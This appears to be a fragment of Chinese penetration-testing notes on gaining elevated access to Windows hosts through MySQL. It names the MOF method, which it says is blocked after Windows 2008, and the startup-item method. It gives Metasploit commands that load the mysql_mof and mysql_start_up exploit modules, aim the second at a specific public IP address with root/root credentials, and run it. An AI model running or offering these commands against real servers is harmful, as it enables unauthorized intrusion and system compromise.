 2、MOF-Win2008后权限控制导致无效-MSF演示
https://www.cnblogs.com/xishaonian/p/6384535.html
MSF：use exploit/windows/mysql/mysql_mof
3、启动项
MSF：（前提先开外链）
use exploit/windows/mysql/mysql_start_up
set rhosts 47.102.195.100
set username root
set password root
run